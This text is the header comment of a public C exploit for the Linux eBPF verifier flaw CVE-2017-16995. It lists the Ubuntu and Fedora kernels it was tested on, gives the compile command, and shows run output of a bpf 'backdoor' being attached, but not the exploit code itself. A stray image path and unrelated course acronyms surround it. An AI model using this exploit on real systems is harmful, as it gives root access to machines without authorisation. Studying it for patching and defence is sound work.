 /*
Credit @bleidl, this is a slight modification to his original POC
https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c
For details on how the exploit works, please visit
https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
PWK
AWAE
WiFU